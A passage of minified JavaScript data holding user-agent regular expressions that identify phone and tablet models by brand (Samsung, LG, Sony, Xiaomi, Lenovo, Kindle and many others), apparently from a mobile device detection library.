T-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* 